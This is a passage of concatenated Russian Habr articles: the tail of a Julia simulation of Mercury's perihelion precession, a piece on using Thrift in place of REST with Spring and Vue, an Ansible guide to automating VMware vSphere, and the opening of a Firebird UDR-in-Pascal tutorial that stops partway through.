Tmax = 0.28 # yr
n = 1000000 # step
```
Итак, мы выбираем ряд значений *В,* чтобы потом оценить для них прецессию. Чтобы удостовериться, что диапазон подобран правильно, проверим, что при *В = 0* прецессия отличается от оной при *В > 0* на несколько порядков:
```
X, Y, steps = getCoord(Z0, Tmax/n, A, 0)
p0 = getPrecession(X, Y)
X, Y, steps = getCoord(Z0, Tmax/n, A, B0[end])
p1 = getPrecession(X, Y)
println("With precession: $(abs(p1))")
println("Without precession: $(abs(p0))")
# With precession: 0.02328919368169773
# Without precession: 7.082451253461349e-6
```
Чтобы найти наклон кривой, характеризующей изменение прецессии, воспользуемся пакетом [Optim.jl](https://github.com/JuliaNLSolvers/Optim.jl)
```
using Optim
phies(B) = begin X,Y,steps=getCoord(Z0, Tmax/n, A, B);
getPrecession(X, Y) end
phi = [ phies(b) for b in B0 ];
f(a) = sum( (a[1]*B0-phi).^2 )
res = optimize(f, [1.0], LBFGS() )
P = Optim.minimizer(res)[1]
plot(B0, B0*P, label="Fit",ylabel="Precession, \\phi [radians per half orbit]")
scatter!(B0, phi, label="Data points",
xlabel="GR correction constant, B", legend = :topleft)
```
Найденный параметр P задает наклон прямой, и теперь мы можем оценить релятивистскую поправку для прецессии меркурия!
```
p = round(r2aspc(B*P), digits = 2)
print("Precession of Mercury = $p arcsec per century")
# Precession of Mercury = 43.57 arcsec per century
```
Ожидаемое значение 43 угловые секунды за век, так что очень неплохо. Для остальных планет поправки куда меньше, но их тоже удается воспроизвести, причем даже аналитически. Методики нахождения смещения перигелия смотрим в предложенных ранее книгах и в дополнительных источниках:
* [Two conserved angular momenta in Schwarzschild spacetime geodesics](https://iopscience.iop.org/article/10.1088/1742-6596/1380/1/012168)
* [*The Precession of Mercury’s Perihelion, Owen Biesel*](https://sites.math.washington.edu/~morrow/papers/Genrel.pdf)
* [A primer to numerical simulations: The perihelion motion of Mercury](https://arxiv.org/pdf/1803.01678.pdf)
* [Computational physics examples as IPython Notebooks](https://www.numfys.net/examples/)
Теорию опробовали на иных космических телах в центре нашей галактики и за ее пределами, так что любой желающий может найти в открытом доступе наблюдаемые данные, выбрать аналитику или численные методы себе на вкус и удостовериться в эффективности теории относительности.
**P.S.** На всякий случай добавим ссылочки - если вдруг кому очень захочется всех заверить в [никчемности релятивизма](https://lurkmore.to/%D0%A2%D0%B5%D0%BE%D1%80%D0%B8%D1%8F_%D0%BE%D1%82%D0%BD%D0%BE%D1%81%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8#.D0.9F.D1.80.D0.BE.D0.B1.D0.BB.D0.B5.D0.BC.D1.8B_.D0.9E.D0.A2.D0.9E_.E2.80.A6), то ему следует по пунктам разобрать каждый эксперимент, указать ошибки и предложить способ решить их.
* <https://en.wikipedia.org/wiki/Tests_of_special_relativity>
* <https://en.wikipedia.org/wiki/Tests_of_general_relativity>
* [What is the experimental basis of Special Relativity?](https://math.ucr.edu/home/baez/physics/Relativity/SR/experiments.html)
* [Experimental Tests of General Relativity](https://www.annualreviews.org/doi/10.1146/annurev.nucl.58.020807.111839)
В любом случае, [все эти теории](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D0%B3%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D0%B8) подвергаются действию естественного отбора, так что хорошим тоном будет воздержание от подъема агрессивного бурления в комментах. | https://habr.com/ru/post/572164/ | null | ru | null |
# Thrift в качестве REST API
Небольшая статья о том, как мы столкнулись с проблемами синхронизации работы между командами клиентской и серверной разработки. Как мы подключили Thrift для того, чтобы упростить взаимодействие между нашими командами.
Кому интересно, как мы это сделали, и какие «побочные» эффекты мы словили, прошу заглянуть под кат.
#### Предыстория
В начале 2017 года, когда мы начинали новый проект, то в качестве фронтенда выбрали EmberJS. Что, почти автоматически привело нас к работе по REST схеме при организации взаимодействия клиентской и серверной части приложения. Т.к. [EmberData](https://guides.emberjs.com/v2.18.0/models/defining-models/) предоставляет удобный инструмент для разделения работы команд бекенда и фронтенда, а использование Adapter позволяет выбрать «протокол» взаимодействия.
По началу всё хорошо — Ember предоставлял нам возможность реализовать эмуляцию запросов к серверу. Данные для эмуляции серверных моделей клались в отдельные fuxtures-фалы. Если же где-то мы начинали работать не использую Ember Data, то Ember позволяет написать рядом эмулятор обработчика endpoint и вернуть эти данные. У нас было соглашение, что backend-разработчики должны вносить изменения в данные файлы для поддержания актуальности данных для корректной работы frontend разработчиков. Но как всегда бывает, когда всё строится на «соглашениях» (и нет инструмента их проверки) настаёт момент, когда «что-то идёт не так».
Новые требования вели не только к появлению новых данных на клиенте, но и к обновлению старой модели данных. Что в конце концов привело к тому, что поддерживать синхронность моделей на сервере и на его эмуляции в исходниках клиента стало просто дорого. Теперь разработка клиентской части, как правило, начинается после того, как будет готова серверная заглушка. И разработка ведётся поверх рабочего сервера, а это усложняет командную работу и увеличивает время выхода нового функционала.
#### Развитие проекта
Сейчас же мы отказываемся от EmberJS в пользу VueJS. и в рамках принятого решения о миграции мы стали искать варианты решения данной проблемы. Были выработаны следующие критерии:
* Совместимость работы со старыми и более новыми версиями протокола
* Максимальное удобство для frontend-разработчиков при работе «без сервера»
* Разделение описания API от тестовых данных
* Простота синхронизации сигнатуры вызовов
+ понятное описание сигнатуры
+ лёгкость в модификации как frontend- так и backend-разработчиками
+ максимальная автономность
* Желательно строго типизированное API. Т.е. максимально быстрое выявление факта изменения протокола
* Простота тестирования серверной логики
* Интеграция со Spring на стороне сервера без танцев с бубнами.
#### Реализация
Подумав, было принято решение остановиться на [Thrift](https://thrift.apache.org/). Это дало нам простой и понятный язык описания API
```
namespace java ru.company.api
namespace php ru.company.api
namespace javascrip ru.company.api
const string DIRECTORY_SERVICE= "directoryService"
exception ObjectNotFoundException{
}
struct AdvBreed {
1: string id,
2: string name,
3: optional string title
}
service DirectoryService {
list loadBreeds()
AdsBreed getAdvBreedById(1: string id)
}
```
Для взаимодействия мы используем TMultiplexedProcessor, доступный через TServlet, с использованием TJSONProtocol. Пришлось немного потанцевать, чтобы это Thrift бесшовно интегрировать со Spring. Для этого пришлось создавать и регистрировать Servlet в ServletContainer программным способом.
```
@Component
class ThriftRegister : ApplicationListener,
ApplicationContextAware, ServletContextAware {
companion object {
private const val unsecureAreaUrlPattern = "/api/v2/thrift-ns"
private const val secureAreaUrlPattern = "/api/v2/thrift"
}
private var inited = false
private lateinit var appContext:ApplicationContext
private lateinit var servletContext:ServletContext
override fun onApplicationEvent(event: ContextRefreshedEvent) {
if (!inited) {
initServletsAndFilters()
inited = true
}
}
private fun initServletsAndFilters() {
registerOpenAreaServletAndFilter()
registerSecureAreaServletAndFilter()
}
private fun registerSecureAreaServletAndFilter() {
registerServletAndFilter(SecureAreaServlet::class.java,
SecureAreaThriftFilter::class.java, secureAreaUrlPattern)
}
private fun registerOpenAreaServletAndFilter() {
registerServletAndFilter(UnsecureAreaServlet::class.java,
UnsecureAreaThriftFilter::class.java, unsecureAreaUrlPattern)
}
private fun registerServletAndFilter(servletClass:Class,
filterClass:Class, pattern:String) {
val servletBean = appContext.getBean(servletClass)
val addServlet = servletContext.addServlet(servletClass.simpleName, servletBean)
addServlet.setLoadOnStartup(1)
addServlet.addMapping(pattern)
val filterBean = appContext.getBean(filterClass)
val addFilter = servletContext.addFilter(filterClass.simpleName, filterBean)
addFilter.addMappingForUrlPatterns(null, true, pattern)
}
override fun setApplicationContext(applicationContext: ApplicationContext) {
appContext = applicationContext
}
override fun setServletContext(context: ServletContext) {
this.servletContext = context
}
}
```
Что здесь надо отметить. В этом коде формируются две области сервисов. Защищённая, которая доступна по адресу «/api/v2/thrift». И открытая, доступная по адресу «/api/v2/thrift-ns». Для данных областей используются разные фильтры. В первом случае при обращении к сервису по кукам формируется объект, определяющий пользователя, который производит вызов. При невозможности сформировать такой объект, выбрасывается 401 ошибка, которая корректно обрабатывается на стороне клиента. Во втором случае, фильтр пропускает все запросы на сервис, и, если определяет, что произошла авторизация, то после выполнения операции, наполняет куки необходимой информацией, чтобы можно было делать запросы в защищённую область.
Для подключения нового сервиса приходится писать немного лишнего кода.
```
@Component
class DirectoryServiceProcessor @Autowired constructor(handler: DirectoryService.Iface):
DirectoryService.Processor(handler)
```
И регистрировать процессор
```
@Component
class SecureMultiplexingProcessor @Autowired constructor(dsProcessor: DirectoryServiceProcessor) : TMultiplexedProcessor() {
init {
this.registerProcessor(DIRECTORY_SERVICE, dsProcessor)
...
}
}
```
Последнюю часть кода можно упростить, навесив на все процессоры дополнительный интерфейс, что позволит получать сразу список процессоров одним параметром конструктора, и отдав ответственность за значение ключа доступа к процессору самому процессору.
Немного претерпела изменения работа в режиме «без сервера». Разработчиками frontend-части было сделано предложение, что они будут работать над PHP-сервером-заглушкой. Они сами генерируют для своего сервера классы, реализующие сигнатуру для нужной версии протокола. И реализуют сервер с необходимым набором данных. Всё это позволяет им работать до того, как разработчики серверной части закончат свою работу.
Основной точкой обработки на клиентской стороне является, написанный нами, thrift-plugin.
```
import store from '../../store'
import { UNAUTHORIZED } from '../../store/actions/auth'
const thrift = require('thrift')
export default {
install (Vue, options) {
const DirectoryService = require('./gen-nodejs/DirectoryService')
let _options = {
transport: thrift.TBufferedTransport,
protocol: thrift.TJSONProtocol,
path: '/api/v2/thrift',
https: location.protocol === 'https:'
}
let _optionsOpen = {
...
}
const XHRConnectionError = (_status) => {
if (_status === 0) {
....
} else if (_status >= 400) {
if (_status === 401) {
store.dispatch(UNAUTHORIZED)
}
...
}
}
let bufers = {}
thrift.XHRConnection.prototype.flush = function () {
var self = this
if (this.url === undefined || this.url === '') {
return this.send_buf
}
var xreq = this.getXmlHttpRequestObject()
if (xreq.overrideMimeType) {
xreq.overrideMimeType('application/json')
}
xreq.onreadystatechange = function () {
if (this.readyState === 4) {
if (this.status === 200) {
self.setRecvBuffer(this.responseText)
} else {
if (this.status === 404 || this.status >= 500) {...
} else {...
}
}
}
}
xreq.open('POST', this.url, true)
Object.keys(this.headers).forEach(function (headerKey) {
xreq.setRequestHeader(headerKey, self.headers[headerKey])
})
if (process.env.NODE_ENV === 'development') {
let sendBuf = JSON.parse(this.send_buf)
bufers[sendBuf[3]] = this.send_buf
xreq.seqid = sendBuf[3]
}
xreq.send(this.send_buf)
}
const mp = new thrift.Multiplexer()
const connectionHostName = process.env.THRIFT_HOST ? process.env.THRIFT_HOST : location.hostname
const connectionPort = process.env.THRIFT_PORT ? process.env.THRIFT_PORT : location.port
const connection = thrift.createXHRConnection(connectionHostName, connectionPort, _options)
const connectionOpen = thrift.createXHRConnection(connectionHostName, connectionPort, _optionsOpen)
Vue.prototype.$ThriftPlugin = {
DirectoryService: mp.createClient('directoryService', DirectoryService, connectionOpen),
}
}
}
```
Для корректно работы данного плагина необходимо подключить сгенерированные классы.
Вызов серверных методов на клиенте выглядит следующим образом:
```
thriftPlugin.DirectoryService.loadBreeds()
.then(_response => {
...
})
.catch(error => {
...
})
})
```
Здесь я не углубляюсь в особенности самого VueJS, где правильно держать код, вызывающий сервер. Этот код можно использовать и внутри компонента, и внутри route и внутри Vuex-action.
При работе с клиентской частью, есть пара ограничений, которые надо учитывать после ментальной миграции с внутренней thrift-интеграции.
* Javascript клиент не распознаёт null значения. По этому для полей, которые могут принимать значение null, необходимо указывать признак optional. В этом случае клиент корректно воспримет это значение
* Javascript не умеет работать с long значениями, по этому все целочисленные идентификаторы надо приводить к string на стороне сервера
#### Выводы
Переход на Thrift позволил решить нам те проблемы, которые присутствуют во взаимодействии между серверной и клиентской разработкой при работе над старой версией интерфейса. Позволил сделать возможной обработку глобальных ошибок в одном месте.
При этом, дополнительным бонусом, из-за строгой типизации API, а следовательно и жёстких правил сериализации/десериализации данных, мы получили прирост ~30% во времени взаимодействия на клиента и сервера для большинства запросов (при сравнении одинаковых запросов через REST и THRIFT взаимодействие, от времени отправки запроса на сервер, до момента получения ответа) | https://habr.com/ru/post/429376/ | null | ru | null |
# Автоматизация задач администрирования API VMware vSphere с использованием Ansible

В [предыдущей статье](https://habr.com/ru/company/avanpost/blog/478024/) мы рассмотрели взаимодействие с VMware с помощью Python. В этой же обсудим взаимодействие с VMware с помощью Ansible.
Ansible — система управления конфигурациями, написанная на языке программирования Python с использованием декларативного языка разметки для описания конфигураций. Про Ansible на Хабре уже есть множество статей, но стоит еще раз упомянуть, что одним из ключевых свойств playbook'a является идемпотентность. Это значит, что сколько бы раз подряд вы не запускали свой playbook, результат будет один и тот же.
Ansible модули используют библиотеку pyVmomi и чаще всего требуют Python версии выше 2.6.
Вы можете установить pyVmomi, используя *pip*:
```
pip install pyvmomi
```
Использование плагина динамической инвентаризации VMware
--------------------------------------------------------
Согласно документации лучший способ взаимодействия с существующими хостами — это использование плагина динамической инвентаризации VMware.
Для использования данного плагина необходимо внести в файл *ansible.cfg* следующие правки:
```
[inventory]
enable_plugins = vmware_vm_inventory
```
Затем создать файл в рабочей папке, имя которого заканчивается на *.vmware.yml* или *.vmware.yaml*. Например:
```
plugin: vmware_vm_inventory
strict: False
hostname: 10.10.10.10
username: [email protected]
password: AdminSecur3P@ssw0rd
validate_certs: False
with_tags: True
```
После чего выполнить:
```
ansible-inventory --list -i .vmware.yml
```
Модули
------
###### vmware\_guest
Этот модуль используется для:
* создания новых виртуальных машин из шаблонов или других виртуальных машин
* управления состоянием питания виртуальной машины
* изменением различных компонентов виртуальной машины
* переименование виртуальной машины
* удаление виртуальной машины со связанными компонентами
* и многого другого
Основные параметры:
| hostname | DNS-имя или IP-адрес хоста ESXI-сервера |
| --- | --- |
| username | логин пользователя для подключения |
| password | пароль пользователя для подключения |
| validate\_certs | проверка валидации сертификата |
| datacenter | datacenter виртуальной машины |
| cluster | кластер виртуальной машины |
| name | имя целевой виртуальной машины |
| template | имя виртуальной машины или шаблона, который будет клонирован |
| folder | целевое расположение виртуальной машины |
| annotation | описание или примечание для виртуальной машины |
| datastore | целевой datastore |
| networks | настройки сети для новой машины |
| customization | параметр, позволяющий кастомизировать гостевую ОС |
| hardware | кастомизация hardware машины |
Следующий пример клонирует машину, применит сетевые настройки и дождется момента, когда на ней будет доступна сеть:
```
- name: Клонирование машины из шаблона
vmware_guest:
hostname: "{{ vcenter_server }}"
username: "{{ vcenter_user }}"
password: "{{ vcenter_pass }}"
validate_certs: False
datacenter: datacenter1
cluster: cluster1
name: VMNAME
template: TemplateName
folder: /dc1/vm/targetFolder
annotation: "Моя машина, клонированная из TemplateName"
datastore: DATASTORE1
networks:
- name: VM Network
ip: '10.10.100.100'
netmask: '255.255.252.0'
gateway: '10.10.100.10'
dns_servers: [1.1.1.1, 8.8.8.8]
type: static
customization:
hostname: "VMNAME.domain.ru"
dns_servers: [1.1.1.1, 8.8.8.8]
wait_for_ip_address: yes
```
Подробная документация и дополнительные примеры доступны по [ссылке](https://docs.ansible.com/ansible/latest/modules/vmware_guest_module.html).
Для возможности кастомизации операционной системы есть несколько условий:
1. Операционная система должна быть в списке поддерживаемых. Ознакомиться с матрицей поддержки операционных систем можно по [ссылке](https://partnerweb.vmware.com/programs/guestOS/guest-os-customization-matrix.pdf)
2. Установленные VMware Tools
3. На Linux-base дистрибутивах должен быть установлен Perl
4. Установлена соответствующая версии ОС Microsoft System Preparation (Sysprep) для Windows-дистрибутивов
###### vmware\_guest\_info
Данный модуль позволяет получить данные о виртуальной машине, что дает возможность комбинировать его с предыдущим.
Например, так выглядит переименование виртуальной машины:
```
- name: Получаем uuid машины по имени
vmware_guest_facts:
hostname: "{{ vcenter_server }}"
username: "{{ vcenter_user }}"
password: "{{ vcenter_pass }}"
validate_certs: False
datacenter: datacenter1
folder: /dc1/vm/targetFolder
name: VMNAME
register: vm_facts
- name: Переименование машины
vmware_guest:
hostname: "{{ vcenter_server }}"
username: "{{ vcenter_user }}"
password: "{{ vcenter_pass }}"
validate_certs: False
cluster: cluster1
uuid: "{{ vm_facts.instance.hw_product_uuid }}"
name: NEW_VM_NAME
```
[Подробная документация.](https://docs.ansible.com/ansible/latest/modules/vmware_guest_info_module.html)
Главным плюсом является то, что после клонирования машины имеется возможность продолжить настройку уже операционной системы, например установить rabbitmq, настроить правила firewall и др. В случае необходимости есть возможность написать свой модуль для Ansible на Python. Взаимодействие Python c VMware было рассмотрено в [предыдущей статье](https://habr.com/ru/company/avanpost/blog/478024/).
Объединим все примеры выше и поставим себе такую задачу:
* Развернуть виртуальную машину с ОС Windows из шаблона
* Задать атрибут *owner* виртуальной машины
* Установить на нее 7-zip с помощью модуля *win\_get\_url*
* Установить на нее postgresql с помощью модуля *win\_chocolatey*
```
- name: Клонирование VM из шаблона
vmware_guest:
hostname: "{{ vcenter_server }}"
username: "{{ vcenter_user }}"
password: "{{ vcenter_pass }}"
validate_certs: False
datacenter: datacenter1
cluster: cluster1
name: VMNAME
template: TemplateName
folder: /dc1/vm/targetFolder
annotation: "Моя машина, клонированная из TemplateName"
datastore: DATASTORE1
networks:
- name: VM Network
ip: '10.10.100.100'
netmask: '255.255.252.0'
gateway: '10.10.100.10'
dns_servers: [1.1.1.1, 8.8.8.8]
type: static
customization:
hostname: "VMNAME.domain.ru"
dns_servers: [1.1.1.1, 8.8.8.8]
wait_for_ip_address: yes
register: vm_facts
- name: Установка аттрибута owner
vmware_guest_custom_attributes:
hostname: "{{ vcenter_server }}"
username: "{{ vcenter_user }}"
password: "{{ vcenter_pass }}"
validate_certs: False
name: VMNAME
uuid: "{{ vm_facts.instance.hw_product_uuid }}"
state: present
attributes:
- name: "Owner"
value: IIvanov
# Добавление нового ansible-хоста
- name: Add new host
add_host:
name: '10.10.100.100'
ansible_host: '10.10.100.100'
ansible_user: "{{ login }}"
ansible_password: "{{ password }}"
ansible_connection: winrm
ansible_winrm_transport: basic
# Ожидание загрузки машины и ответа от нее
- name: Ansible ping
win_ping:
delegate_to: '10.10.100.100'
register: result
until: result.ping == "pong"
retries: 20
delay: 6
# Установка 7-Zip с помощью win_package
- name: Скачивание 7-zip
win_get_url:
url: https://www.7-zip.org/a/7z1701-x64.msi
dest: C:\temp\7z.msi
delegate_to: '10.10.100.100'
- name: Установка 7-zip
win_package:
path: C:\temp\7z.msi
state: present
delegate_to: '10.10.100.100'
- name: Установка postgresql с помощью chocolatey
win_chocolatey:
name: postgresql
state: present
delegate_to: '10.10.100.100'
```
Данный подход хорошо ложится на модель «Инфраструктура как код (IaC)», согласно которой в процессе развертывания и настройки инфраструктуры используются те же практики и методологии, что и в разработке ПО. Playbook'и удобно хранить в системах контроля версий, что позволяет отслеживать изменения требований к инфраструктуре хронологически. Можно так же использовать методологию code-review для обеспечения качественного написания скриптов.
Результатом может служить быстрое, документированное и воспроизводимое развертывание тестовых, staging, production машин и сред. | https://habr.com/ru/post/498304/ | null | ru | null |
# Написание UDR на языке Pascal
В Firebird уже достаточно давно существует возможность расширения возможностей языка PSQL с помощью написания внешних функций — UDF (User Defined Functions). UDF можно писать практически на любом компилируемом языке программирования.
В Firebird 3.0 была введена плагинная архитектура для расширения возможностей Firebird. Одним из таких плагинов является External Engine (внешние движки). Механизм UDR (User Defined Routines — определяемые пользователем подпрограммы) добавляет слой поверх интерфейса движка FirebirdExternal.
В данном руководстве мы расскажем как объявлять UDR, о их внутренних механизмах, возможностях и приведём примеры написания UDR на языке Pascal. Кроме того, будут затронуты некоторые аспекты использования нового объектно-ориентированного API.
> **Замечание**
>
>
>
> Данная статья предназначена для обучения написанию UDR с помощью объектного Firebird API.
>
> Написанные функции и процедуры могут не иметь практического применения.
UDR имеют следующие преимущества по сравнению с Legacy UDF:
* можно писать не только функции возвращающие скалярный результат, но и хранимые процедуры (как выполняемые, так и селективные), а так же триггеры;
* улучшенный контроль входных и выходных параметров. В ряде случаев (передача по дескриптору) типы и другие свойства входных параметров вообще не контролировались, однако вы могли получить эти свойства внутри UDF. UDR предоставляют более унифицированный способ объявления входных и выходных параметров, так как это делается в случае с обычными PSQL функциями и процедурами;
* UDR доступен контекст текущего соединения или транзакции, что позволяет выполнять
некоторые манипуляции с текущей базой данных в этом контексте;
* доступна генерация ошибок Firebird при возникновении исключений, нет необходимости возвращать специальное значение;
* внешние процедуры и функции (UDR) можно группировать в PSQL пакетах;
* UDR могут быть написаны на любом языке программирования (необязательно компилируемые в объектные коды), для этого необходимо чтобы был написан соответствующий External Engine плагин. Например, существуют плагины для написания внешних модулей на Java или на любом из .NET языков.
> **Замечание**
>
>
>
> Текущая реализация UDR использует PSQL заглушку. Например, она используется для
>
> проверки параметров и возвращаемых значений на соответствие ограничениям. Заглушка
>
> была использована из-за негибкости для прямого вызова внутренних функций. Результаты
>
> теста по сравнению производительности UDR и UDF показывает, что UDR примерно в
>
> 2.5 раза медленнее на примере простейшей функции сложения двух аргументов. Скорость
>
> UDR приблизительно равна скорости обычной PSQL функции. Возможно в будущем этот
>
> момент будет оптимизирован. В более сложных функциях эти накладные расходы могут стать
>
> незаметными.
Далее в различных частях этого руководства при употреблении терминов внешняя процедура,
функция или триггер мы будем иметь ввиду именно UDR (а не UDF).
> **Замечание**
>
>
>
> Все наши примеры работают на Delphi 2009 и старше, а так же на Free Pascal. Все
>
> примеры могут быть скомпилированы как в Delphi, так и в Free Pascal, если это
>
> не оговорено отдельно.
Firebird API
------------
Для написания внешних процедур, функций или триггеров на компилируемых языках программирования нам потребуются знания о новом объектно ориентированном API Firebird. Данное руководство не включает полного описания Firebird API. Вы можете ознакомится с ним в каталоге документации, распространяемой вместе с Firebird (`doc/Using_OO_API.html`).
Подключаемые файлы для различных языков программирования, содержащие интерфейсы API, не распространяются в составе дистрибутива Firebird под Windows, однако вы можете извлечь их из распространяемых под Linux сжатых tarbar файлов (путь внутри архива `/opt/firebird/include/firebird/Firebird.pas`).
### CLOOP
CLOOP — Cross Language Object Oriented Programming. Этот инструмент не входит в поставку Firebird. Его можно найти в исходных кодах <https://github.com/FirebirdSQL/firebird/tree/B3_0_Release/extern/cloop>. После того как инструмент будет собран, можно на основе файла описания интерфейсов `include/firebird/FirebirdInterface.idl` сгенерировать API для вашего языка программирования (`IdlFbInterfaces.h` или `Firebird.pas`).
Для Object pascal это делается следующей командой:
```
cloop FirebirdInterface.idl pascal Firebird.pas Firebird --uses SysUtils \
--interfaceFile Pascal.interface.pas \
--implementationFile Pascal.implementation.pas \
--exceptionClass FbException --prefix I \
--functionsFile fb_get_master_interface.pas
```
Файлы `Pascal.interface.pas`, `Pascal.implementation.pas` и `fb_get_master_interface.pas` можно найти по адресу <https://github.com/FirebirdSQL/firebird/tree/B3_0_Release/src/misc/pascal>.
> **Замечание**
>
>
>
> В данном случае для интерфейсов Firebird API будет добавлен префикс I, так как это принято в Object Pascal.
#### Константы
В полученном файле `Firebird.pas` отсутствуют `isc_*` константы. Эти константы для языков C/C++ можно найти под адресу <https://github.com/FirebirdSQL/firebird/blob/B3_0_Release/src/include/consts_pub.h>. Для получения констант для языка Pascal воспользуемся AWK скриптом для преобразование синтаксиса. В Windows вам потребуется установить Gawk for Windows или воспользоваться Windows Subsystem for Linux (доступно в Windows 10). Это делается следующей командой:
```
awk -f Pascal.Constants.awk consts_pub.h > const.pas
```
Содержимое полученного файла необходимо скопировать в пустую секцию const файла `Firebird.pas` сразу после implementation. Файл `Pascal.Constants.awk`, можно найти по адресу
<https://github.com/FirebirdSQL/firebird/tree/B3_0_Release/src/misc/pascal>.
### Управление временем жизни
Интерфейсы Firebird не основываются на спецификации COM, поэтому управление их временем жизни осуществляется иначе.
В Firebird существует два интерфейса, имеющих дело с управлением временем жизни: IDisposable и IReferenceCounted. Последний особенно активен при создании других интерфейсов: IPlugin подсчитывает ссылки, как и многие другие интерфейсы, используемые подключаемыми модулями. К ним относятся интерфейсы, которые описывают соединение с базой данных, управление транзакциями и операторы SQL.
Не всегда нужны дополнительные издержки интерфейса с подсчетом ссылок. Например, IMaster, основной интерфейс, который вызывает функции, доступные для остальной части API, имеет неограниченное время жизни по определению. Для других интерфейсов API время жизни строго определяется временем жизни родительского интерфейса; интерфейс IStatus не является
многопоточным. Для интерфейсов с ограниченным временем жизни полезно иметь простой способ их уничтожения, то есть функцию dispose().
> **Подсказка**
>
>
>
> Если вы не знаете, как уничтожается объект, посмотрите его иерархию, если в ней есть
>
> интерфейс IReferenceCounted, то используется подсчёт ссылок.
>
> Для интерфейсов с подсчётом ссылок, по завершению работы с объектом необходимо
>
> уменьшить счётчик ссылок вызовом метода release().
Объявление UDR
--------------
UDR могут быть добавлены или удалены из базы данных с помощью DDL команд подобно тому, как вы добавляете или удаляете обычные PSQL процедуры, функции или триггеры. В этом случае вместо тела триггера указывается место его расположения во внешнем модуле с помощью предложения EXTERNAL NAME.
Рассмотрим синтаксис этого предложения, он будет общим для внешних процедур, функций и триггеров.
**Синтаксис:**
```
EXTERNAL NAME '' ENGINE [AS ]
::= '![!]'
```
Аргументом этого предложения EXTERNAL NAME является строка, указывающая на расположение функции во внешнем модуле. Для внешних модулей, использующих движок UDR, в этой строке через разделитель указано имя внешнего модуля, имя функции внутри модуля и определённая пользователем информация. В качестве разделителя используется восклицательный знак (!).
В предложении ENGINE указывается имя движка для обработки подключения внешних модулей. В Firebird для работы с внешними модулями написанных на компилируемых языках (C, C++, Pascal) используется движок UDR. Для внешних функциях написанных на Java требуется движок Java.
После ключевого слова AS может быть указан строковый литерал — "тело" внешнего модуля (процедуры, функции или триггера), оно может быть использовано внешним модулем для различных целей. Например, может быть указан SQL запрос для доступа к внешней БД или текст на некотором языке для интерпретации вашей функцией.
### Внешние функции
**Синтаксис**
```
{CREATE [OR ALTER] | RECREATE} FUNCTION funcname
[( [, ...])]
RETURNS [COLLATE collation] [DETERMINISTIC]
EXTERNAL NAME ENGINE
[AS ]
::= [{= |DEFAULT} ]
::= {literal | NULL | context\_var}
::= paramname [NOT NULL] [COLLATE collation]
::= '! [!]'
::= | [TYPE OF] domain | TYPE OF COLUMN rel.col
::=
{SMALLINT | INT[EGER] | BIGINT}
| BOOLEAN
| {FLOAT | DOUBLE PRECISION}
| {DATE | TIME | TIMESTAMP}
| {DECIMAL | NUMERIC} [(precision [, scale])]
| {CHAR | CHARACTER | CHARACTER VARYING | VARCHAR} [(size)] [CHARACTER SET charset]
| {NCHAR |NATIONAL CHARACTER | NATIONAL CHAR} [VARYING] [(size)]
| BLOB [SUB\_TYPE {subtype\_num | subtype\_name}] [SEGMENT SIZE seglen] [CHARACTER SET charset]
| BLOB [(seglen [, subtype\_num])]
```
Все параметры внешней функции можно изменить с помощью оператора ALTER FUNCTION.
**Синтаксис:**
```
ALTER FUNCTION funcname [( [, ...])]
RETURNS [COLLATE collation] [DETERMINISTIC]
EXTERNAL NAME ENGINE
[AS ]
::= '![!]'
```
Удалить внешнюю функцию можно с помощью оператора DROP FUNCTION.
**Синтаксис:**
```
DROP FUNCTION funcname
```
Некоторые параметры внешней функции| Параметр | Описание |
| --- | --- |
| funcname | Имя хранимой функции. Может содержать до 31 байта. |
| inparam | Описание входного параметра. |
| module name | Имя внешнего модуля, в котором расположена функция. |
| routine name | Внутреннее имя функции внутри внешнего модуля. |
| misc info | Определяемая пользователем информация для передачи в
функцию внешнего модуля. |
| engine | Имя движка для использования внешних функций. Обычно указывается имя UDR. |
| extbody | Тело внешней функции. Строковый литерал который может использоваться UDR для различных целей. |
Здесь мы не будем описывать синтаксис входных параметров и выходного результата. Он полностью соответствует синтаксису для обычных PSQL функций, который подробно описан в "Руководстве по языку SQL". Вместо этого приведём примеры объявления внешних функций с пояснениями.
**Функция сложения трёх аргументов**
```
create function sum_args (
n1 integer,
n2 integer,
n3 integer
) returns integer
external name 'udrcpp_example!sum_args'
engine udr;
```
Реализация функции находится в модуле udrcpp\_example. Внутри этого модуля функция зарегистрирована под именем sum\_args. Для работы внешней функции используется движок UDR.
**Функция на языке Java**
```
create or alter function regex_replace (
regex varchar(60),
str varchar(60),
replacement varchar(60)
) returns varchar(60)
external name 'org.firebirdsql.fbjava.examples.fbjava_example.FbRegex.replace(
String, String, String)'
engine java;
```
Реализация функции находится в статической функции replace класса `org.firebirdsql.fbjava.examples.fbjava_example.FbRegex`. Для работы внешней функции используется движок Java.
### Внешние процедуры
**Синтаксис**
```
{CREATE [OR ALTER] | RECREATE} PROCEDURE procname
[( [, ...])]
RETURNS ( [ ...])
EXTERNAL NAME ENGINE
[AS ]
::= [{= | DEFAULT} ]
::= ::= {literal | NULL | context\_var}
::= paramname [NOT NULL] [COLLATE collation]
::= '![!]'
::= | [TYPE OF] domain | TYPE OF COLUMN rel.col
::=
{SMALLINT | INT[EGER] | BIGINT}
| BOOLEAN
| {FLOAT | DOUBLE PRECISION}
| {DATE | TIME | TIMESTAMP}
| {DECIMAL | NUMERIC} [(precision [,scale])]
| {CHAR | CHARACTER | CHARACTER VARYING | VARCHAR} [(size)] [CHARACTER SET charset]
| {NCHAR | NATIONAL CHARACTER | NATIONAL CHAR} [VARYING] [(size)]
| BLOB [SUB\_TYPE {subtype\_num | subtype\_name}] [SEGMENT SIZE seglen] [CHARACTER SET charset]
| BLOB [(seglen [, subtype\_num])]
```
Все параметры внешней процедуры можно изменить с помощью оператора ALTER PROCEDURE.
**Синтаксис:**
```
ALTER PROCEDURE procname [( [, ...])]
RETURNS ( [, ...]) EXTERNAL NAME
ENGINE [AS ]
```
Удалить внешнюю процедуру можно с помощью оператора DROP PROCEDURE.
**Синтаксис:**
```
DROP PROCEDURE procname
```
Некоторые параметры внешней процедуры| Параметр | Описание |
| --- | --- |
| funcname | Имя хранимой процедуры. Может содержать до 31 байта. |
| inparam | Описание входного параметра. |
